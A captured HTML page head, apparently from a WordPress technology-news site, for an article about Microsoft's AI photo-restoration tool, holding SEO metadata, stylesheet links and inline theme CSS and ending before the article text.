

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/
body_size: 33017
content:
<!doctype html>
<html lang="en-US">
 <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="facebook-domain-verification" content="osw4bkm87b24ao55aq23tbj4s556t1" />
    
    <script rel="preload" type="text/javascript" src='https://hawassib.com/wp-content/themes/ouakanews/js/jquery.min.js' ></script>
    <!--<link rel="preload" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">-->
    <link rel="preload" as="font" type="font/woff2" crossorigin href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0"/>
    <link rel="preload" as="style" href="https://hawassib.com/wp-content/themes/ouakanews/css/font-awesome.min.css" onload="this.rel='stylesheet'">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Raleway:400,500,500i,700,800i&display=swap" rel="stylesheet">
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Microsoft is developing an AI that automatically restores old damaged photos - hawassib</title>
	<meta name="description" content="If you have old photos that are badly damaged, they could get a makeover using the new AI-based tool put together by Microsoft and a team of academics." />
	<link rel="canonical" href="https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Microsoft is developing an AI that automatically restores old damaged photos - hawassib" />
	<meta property="og:description" content="If you have old photos that are badly damaged, they could get a makeover using the new AI-based tool put together by Microsoft and a team of academics." />
	<meta property="og:url" content="https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/" />
	<meta property="og:site_name" content="hawassib" />
	<meta property="article:published_time" content="2020-09-29T13:30:26+00:00" />
	<meta property="article:modified_time" content="2025-10-21T16:28:58+00:00" />
	<meta property="og:image" content="https://hawassib.com/wp-content/uploads/2020/09/Microsoft-is-developing-an-AI-that-automatically-restores-old-damaged-photos.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Abdelaziz BENTALEB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Abdelaziz BENTALEB" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/#article","isPartOf":{"@id":"https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/"},"author":{"name":"Abdelaziz BENTALEB","@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"headline":"Microsoft is developing an AI that automatically restores old damaged photos","datePublished":"2020-09-29T13:30:26+00:00","dateModified":"2025-10-21T16:28:58+00:00","mainEntityOfPage":{"@id":"https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/"},"wordCount":397,"commentCount":0,"publisher":{"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"image":{"@id":"https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/#primaryimage"},"thumbnailUrl":"https://hawassib.com/wp-content/uploads/2020/09/Microsoft-is-developing-an-AI-that-automatically-restores-old-damaged-photos.png","articleSection":["Artificial Intelligence"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/#respond"]}]},{"@type":"WebPage","@id":"https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/","url":"https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/","name":"Microsoft is developing an AI that automatically restores old damaged photos - hawassib","isPartOf":{"@id":"https://hawassib.com/en/#website"},"primaryImageOfPage":{"@id":"https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/#primaryimage"},"image":{"@id":"https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/#primaryimage"},"thumbnailUrl":"https://hawassib.com/wp-content/uploads/2020/09/Microsoft-is-developing-an-AI-that-automatically-restores-old-damaged-photos.png","datePublished":"2020-09-29T13:30:26+00:00","dateModified":"2025-10-21T16:28:58+00:00","description":"If you have old photos that are badly damaged, they could get a makeover using the new AI-based tool put together by Microsoft and a team of academics.","breadcrumb":{"@id":"https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/#primaryimage","url":"https://hawassib.com/wp-content/uploads/2020/09/Microsoft-is-developing-an-AI-that-automatically-restores-old-damaged-photos.png","contentUrl":"https://hawassib.com/wp-content/uploads/2020/09/Microsoft-is-developing-an-AI-that-automatically-restores-old-damaged-photos.png","width":1280,"height":720,"caption":"Microsoft is developing an AI that automatically restores old damaged photos"},{"@type":"BreadcrumbList","@id":"https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hawassib.com/en/"},{"@type":"ListItem","position":2,"name":"Microsoft is developing an AI that automatically restores old damaged photos"}]},{"@type":"WebSite","@id":"https://hawassib.com/en/#website","url":"https://hawassib.com/en/","name":"حواسيب","description":"The site of computers site interested in the new field of informatics in addition to it provides the latest technology news and new technology.","publisher":{"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hawassib.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2","name":"Abdelaziz BENTALEB","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=96&d=mm&r=g","caption":"Abdelaziz BENTALEB"},"logo":{"@id":"https://hawassib.com/en/#/schema/person/image/"},"sameAs":["http://hawassibchtouka.blogspot.com"],"url":"https://hawassib.com/en/author/abdelaziz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Feed" href="https://hawassib.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Comments Feed" href="https://hawassib.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Microsoft is developing an AI that automatically restores old damaged photos Comments Feed" href="https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hawassib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhawassib.com%2Fmicrosoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hawassib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhawassib.com%2Fmicrosoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos%2F&#038;format=xml&#038;lang=en" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="theme-color" content="#7b77ff" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://hawassib.com/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hawassib.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://hawassib.com/wp-content/themes/ouakanews/style.css' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
	  .site-header.header-style-2{
		background-color: #7b77ff;
	  }
	  .rh-header .logo-container {
       background-color:#7b77ff !important;
      }
      	.temperature,.titre-metio-home,.titre-rubrique {
 color: #7b77ff !important;
}


	 ::selection {
    color:#fff;
	text-shadow:none;
	background-color: #7b77ff;
   }
   ::-moz-selection {
    color:#fff;
	text-shadow:none;
	background-color: #7b77ff;
   }
	.site-footer .copy-footer{
		background: #3E4147 !important;
	}
	.site-footer .copy-1, .site-footer .copy-2,.site-footer .copy-1 a, .site-footer .copy-2 a {
		color: #fff !important;
	}
	ul.menu.footer-menu li > a {
		color: #fff !important;
	}
	ul.menu.footer-menu li > a:hover{
		color: #7b77ff !important;
	}
	.footer-menu-container{
		border-bottom: 2px solid rgba(0,0,0,.12) !important;
	}
		
		.breaking-news-nav li:hover,.main-bg-color,.main-menu.menu > li.current-menu-item > a::before, .btn, html input[type="button"], input[type="reset"], input[type="submit"], input[type="button"], .btn:focus, .btn:hover, button:focus, button:hover, html input[type="button"]:focus, html input[type="button"]:hover, input[type="reset"]:focus, input[type="reset"]:hover, input[type="submit"]:focus, input[type="submit"]:hover, input[type="button"]:focus, input[type="button"]:hover, .main-menu.menu .sub-menu li.current-menu-item:hover > a:hover, .main-menu.menu .better-custom-badge, .off-canvas-menu .menu .better-custom-badge, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a, .widget.widget_nav_menu .menu .better-custom-badge, .widget.widget_nav_menu ul.menu li > a:hover, .widget.widget_nav_menu ul.menu li.current-menu-item > a, .rh-header .menu-container .resp-menu .better-custom-badge, .bs-popular-categories .bs-popular-term-item:hover .term-count, .widget.widget_tag_cloud .tagcloud a:hover, span.dropcap.dropcap-square, span.dropcap.dropcap-circle, .better-control-nav li a.better-active, .better-control-nav li:hover a, .main-menu.menu > li:hover > a::before, .main-menu.menu > li.current-menu-parent > a::before, .main-menu.menu > li.current-menu-item > a::before, .main-slider .better-control-nav li a.better-active, .main-slider .better-control-nav li:hover a, .site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover, .site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover, .entry-terms.via a:hover, .entry-terms.source a:hover, .entry-terms.post-tags a:hover, .comment-respond #cancel-comment-reply-link, .better-newsticker .heading, .better-newsticker .control-nav span:hover, .listing-item-text-1:hover .term-badges.floated .term-badge a, .term-badges.floated a, .archive-title .term-badges span.term-badge a:hover, .post-tp-1-header .term-badges a:hover, .archive-title .term-badges a:hover, .listing-item-tb-2:hover .term-badges.floated .term-badge a, .btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading, .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn, .listing-item-classic:hover a.read-more, .bs-loading > div, .pagination.bs-links-pagination a:hover, .footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count, .footer-widgets .widget .better-control-nav li a:hover, .footer-widgets .widget .better-control-nav li a.better-active, .bs-slider-2-item .content-container a.read-more:hover, .bs-slider-3-item .content-container a.read-more:hover, .main-menu.menu .sub-menu li.current-menu-item:hover > a, .main-menu.menu .sub-menu > li:hover > a, .bs-slider-2-item .term-badges.floated .term-badge a, .bs-slider-3-item .term-badges.floated .term-badge a, .listing-item-blog:hover a.read-more, .back-top, .site-header .shop-cart-container .cart-handler .cart-count, .site-header .shop-cart-container .cart-box::after, .single-attachment-content .return-to:hover .fa, .topbar .topbar-date, .ajax-search-results::after, .better-gallery .gallery-title .prev:hover, .better-gallery .gallery-title .next:hover, .comments-template-multiple .nav-tabs .active a::after, .comments-template-multiple .active .comments-count, .off-canvas-inner::after, .more-stories::before{
			background-color: #7b77ff;
		}
		.archive-title .term-badges span.term-badge a:hover{
			background-color: #7b77ff !important;
		}
		.listing-item-thumbnail:hover .title a,.better-newsticker .ticker .ticker-content:hover  a,.listing-item-blog-1 > .item-inner > .title:hover a,.pages-nav .pages-numbers .first-last-pages:hover a,.pages-nav .next-prev li:hover a, .pages-nav .pages-numbers li:hover a,.listing-item-grid-1:hover .title a,.post-tag .listing-item-grid-1 .title,.main-menu-container ul li a:hover,.post-categorie .listing-item-grid-1 .title,.site-header .search-container.open .search-handler, .site-header .search-container:hover .search-handler,.listing-item-grid:hover .title a,.listing-item-thumbnail:hover .title a,.post-related .listing-item-tb-2:hover .title a,.listing-item-grid:hover .title a,.section-heading.sh-t1 a:hover .h-text, .section-heading.sh-t1 a.active .h-text, .section-heading.sh-t1>.h-text, .section-heading.sh-t1 .main-link:first-child:last-child .h-text {
           color: #7b77ff !important;
		}
		.better-newsticker .heading::after {
           border-left-color: #7b77ff !important;
		 }
		 body.active-top-line{
			border-top: 3px solid #7b77ff !important;
		 }
		
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='ticker-style-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/ticker-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style.min-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='composer1-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons1-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/fotorama.css' type='text/css' media='all' />
<link rel='stylesheet' id='ouakanews-style-custom-css' href='https://hawassib.com/wp-content/themes/ouakanews/style-custom.css?rev=94009' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://hawassib.com/wp-admin/admin-ajax.php","mobile_menu_active":"","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"","lightbox_arrows":"","is_singular":"1","reading_indicator":"","sticky_behavior":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","facebook_app_id":"","twitter_username":"","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","ad_blocker_detector":"","lang_no_results":"Nothing Found"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hawassib.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hawassib.com/wp-json/wp/v2/posts/5285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hawassib.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hawassib.com/?p=5285' />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://hawassib.com/xmlrpc.php"><link rel='stylesheet' id='bf-minifed-css-1' href='https://hawassib.com/wp-content/plugins/better-adsmanager/css/bam.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='1.0.0-1710463577' href='https://hawassib.com/wp-content/bs-booster-cache/54683a06748efd203aa9502623d86113.css' type='text/css' media='all' />
		<style type="text/css" id="wp-custom-css">
			.post-meta .views {
	display:none
}
.site-header .site-branding .logo img {
    width: 160px !important;
}
.site-header .site-branding .logo img {
    width: 305px !important;
}
.main-menu li > a, .main-menu li, .off-canvas-menu > ul > li > a{
	font-size: 13px;
}
.jetpack_subscription_widget .widgettitle{
	text-align:center;
	color: #504e4e;
}
#subscribe-submit button{
	background-color: #7b77ff;
   color: #FFFFFF;
}
.subscribe-h{
	width: 50% !important;
	border-radius: 18px;
background-color: #ededed;
}
#tie-block_3158{
	margin-bottom:15px
}
.tg-item-inner {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 100%;
}
.tg-panZ{
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    background: none !important;
}
 .tg-item-media-holder {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.tg-item{
	cursor: move;
    cursor: -moz-grab;
    cursor: -webkit-grab;
}
.tg-item .tg-light div{
	color: #ffffff;
    fill: #ffffff;
    stroke: #ffffff;
    border-color: #ffffff;
}
 .tg-item-media-inner {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.tg-item-media-inner:not(.no-media-poster) {
    overflow: hidden;
    outline: transparent solid 1px;
}
img.tg-item-image {
    height: 100%;
}
 .tg-item-image {
    outline: 1px solid transparent !important;
}
 img.tg-item-image {
    position: relative;
    display: block;
    width: 100%;
}
.tg-item-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.tg-item-content-inner {
    padding: 14px;
}
 .tg-item-content-inner {
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
}
.tg-item-title{
    font-size: 14px;
    line-height: 18px;
    padding: 12px 0 !important;
}
 .tg-link-button {
    font-size: 14px;
    padding: 26px 0;
}
.trending-box4 {
    border: 4px solid #7b77ff;
	height: 405px;
}
.trending-box-title {
    background: #7b77ff none repeat scroll 0 0;
    color: #fff;
    text-transform: uppercase;
}
.trending-box-title strong {
       display: inline-block;
    font-size: 43px;
    margin: -15px 10px 0 28px;
    vertical-align: middle;
}
.trending-box-title > span {
    display: inline-block;
    font-family: oswald;
    font-size: 18px;
    font-weight: 100;
    vertical-align: middle;
}
.item-trending-box {
    text-align: center;
}
.list-trending-box {
    padding: 15px;
    position: relative;
	text-align:center;
}
.list-trending-box::before {
    background: rgba(0, 0, 0, 0) url(https://hawassib.com/wp-content/uploads/2020/01/bg-top.png) no-repeat scroll center top;
    content: "";
    height: 33px;
    left: 0;
    position: absolute;
    top: -33px;
    width: 100%;
    background-size: 100% 33px;
}
.item-trending-box h3 {
    font-size: 16px;
    font-weight: 700;
    line-height: 16px;
    margin: 0 0 15px;
}
.item-trending-box h3 a{
	color: #7b77ff;
}
.tg-item-title a,.tg-link-button{
	color: #fff;
}
.tg-link-button {
